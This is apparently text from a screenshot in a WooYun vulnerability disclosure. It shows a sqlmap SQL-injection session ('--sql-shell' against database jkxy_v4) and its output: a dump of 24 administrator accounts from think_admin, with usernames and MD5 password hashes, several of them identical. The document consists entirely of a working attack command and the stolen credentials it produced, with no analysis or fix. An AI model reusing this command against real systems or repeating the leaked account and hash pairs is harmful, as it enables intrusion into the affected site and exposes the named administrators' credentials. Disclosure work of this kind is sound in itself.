 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r jike.txt -D jkxy_v4 --sql-shell
select id,account,password from jkxy_v4.think_admin; [43]:
[*] 1, admin, a2bfd37c6474b3dff33d55f80d55acdf
[*] 46, chenshaojia, e2d6d1dd033125a3f0ec69c5cbf4ffbe
[*] 51, fangyafei, be13d600a16ab174c9e8551bbc50c556
[*] 53, fengtianxi, 368f614190ec9c8675dcec6e8e644a03
[*] 55, gaoshicen, 732a4d4e592f4df2dd9ef56e5eac3207
[*] 57, gaoyanchao, de2b4b105bba76ece8531a4732ee51ff
[*] 61, gongyousan, 0db6ebdc96cedba58118d51b36cbfd90
[*] 62, guangju, e10adc3949ba59abbe56e057f20f883e
[*] 71, guobingye, d5537c3ae61350dc5847f24c89f59fe9
[*] 73, iceskysl, 1bbd886460827015e5d605ed44252251
[*] 74, jinyan, 6502acb6d10e607081e9f186c457a801
[*] 76, jkxy_sig, e10adc3949ba59abbe56e057f20f883e
[*] 77, jkxy_tbp, f6c9cd5d101eca3ae43d4b3b7e0d377d
[*] 78, jkxy_vc, 81f05615c7d6037118170d997bea0c3f
[*] 81, leitianyin, cfdcc729f8ab05f5d464721cdd0aedcc
[*] 83, liangyuan, e10adc3949ba59abbe56e057f20f883e
[*] 85, lijie, bb3aaddc6c6e6458df977c67a8179faa
[*] 86, liudongyi, e10adc3949ba59abbe56e057f20f883e
[*] 87, liujianqi, 2e640b5a9e148216658f19d517cef11c
[*] 88, lixianglin, aa8c4d61538bec0256b19a99a36e626c
[*] 89, majian, 14f261f4b519a9b09fc95eb8f70170d3
[*] 92, nalin, 48b5e8d63c47d4718daddf2abb3bf950
[*] 94, pengxiaobo, ec6ea122d8bef02977b4d79d9ff23c39
[*] 95, shenshaojie, 02fdb3a51f7af553799d93722d15696e
www.wooyun.org